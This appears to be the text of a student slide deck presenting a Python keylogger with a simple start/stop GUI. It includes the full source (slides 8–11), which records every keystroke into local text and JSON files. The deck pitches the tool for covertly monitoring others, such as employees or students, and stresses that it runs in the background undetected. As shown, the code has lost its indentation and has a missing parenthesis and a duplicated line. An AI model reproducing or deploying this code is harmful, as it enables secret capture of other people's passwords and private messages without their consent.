Slide 1
Keylogger
Problem Statement :
To track our system when it is used by third party person and the person couldn’t able to it.

Slide 2
Agenda
.
.
Overview of Project
.
End Users of Project
.
Solution
.
Customization
.
Modelling
.
Code
.
Results
References

Slide 3
Overview
Purpose :
When a third party person uses our system .
We don’t known what kind of things the person does with our system.
There is a chance that the person can perform can perform an illegal activity with our system. And the person also can any malware ,etc..
So we need an application to track the activities of known third party person .
Objective :
To develop a keylogger application with GUI (Graphical User Interface) to track the keystrokes used when we give our system to known third party.

Slide 4
End Users
The one who want to track his system when somebody is using it.
Example :
In an organization the manager can track the company systems with keylogger when those systems are used by employes.
2) In a collage lab assistant can track the student activities in computer lab.

Slide 5
Solution
By using a keylogger application which captures the keystrokes from keyboard by which we can track our system when it is used by
a third party.
This keylogger application will run in the background so that the third party person will not able to find this thing.
All the keys which are pressed , released , held . All this data will be stored in the file. After third person use we can the data (or) the keys pressed by third person. We can see that data in file.
Using this data we can figure it out what activity is done by that third person.

Slide 6
Customization
I customized the code by adding the GUI(Graphical User Interface) which helps the user to easily interact with our application which makes it user friendly. Most of the keyloggers didn’t have “GUI” Which makes it unfriendly for user.
By using this “GUI” the user doesn’t need to have the coding knowledge to use the application.

Slide 7
Modelling
To develop this application we used python language. Because it consists of huge number of libraries which makes us easy to code. so, we used it. And developed in Vs(Virtual Studio)code.
The Libraries we used are :
tkinter
pynput
json

Slide 8
Code:
from tkinter import *
import tkinter as tk
from pynput import keyboard
import json
keylogger=None
key_list = []
x = False
key_strokes=""
def update_txt_file(key):
with open('logs.txt','w+') as key_stroke:
key_stroke.write(key)
def update_json_file(key_list):
with open('logs.json','+wb') as key_log:
key_list_bytes = json.dumps(key_list).encode()
key_log.write(key_list_bytes)

Slide 9
def on_press(key):
global x, key_list
if x == False:
key_list.append(
{'pressed' : f'{key}'}
)
x = True
if x == True:
key_list.append(
{'Held': f'{key}'}
)
update_json_file(key_list)
def on_release(key):
global x, key_list,key_strokes
key_list.append(
{'Released': f'{key}'}
)
if x == True:
x = False
update_json_file(key_list)
key_strokes=key_strokes+str(key)
update_txt_file(str(key_strokes)

Slide 10
key_strokes=key_strokes+str(key)
update_txt_file(str(key_strokes))
def startkeylogger():
global keylogger
keylogger= keyboard.Listener(on_press=on_press,on_release=on_release)
keylogger.start()
def stopkeylogger():
global keylogger
keylogger.stop()
keylogger=None

Slide 11
#GUI
root = tk.Tk()
root.geometry("300x200")
root.minsize(300,200)
root.title("cyber tool")
f1 = Frame(root,borderwidth=8,bg="blue",relief=SUNKEN)
f1.pack(side=TOP,fill="x")
l=Label(f1,text="Key Logger",font= "bold 16")
l.pack()
b1=Button(text="start",font=30,command=startkeylogger)
b2=Button(text="stop",font=30,command=stopkeylogger)
b1.pack(pady=20)
b2.pack(pady=20)
root.mainloop()

Slide 12

Result
1) Pressing “start” Button

Slide 13

2) Typed “hhhhhhhhh” on screen.

Slide 14


Slide 15
Note:
Key.print_screenkey.cmd - command is used for taking screenshot

Slide 16

3) Pressed “stop” Button

Slide 17

4) Typed “eeeee” on screen

Slide 18

Note: cmd.key – for pressing windows key
key.print_screenkey.cmd – for screenshot.

Slide 19
References
https://youtube.com/playlist?list=PLu0W_9lII9ajLcqRcj4PoEihkukF_OTzA
https://skillsbuild.edunetworld.com/courses/cs/keylogger-capturing-key-strokes/

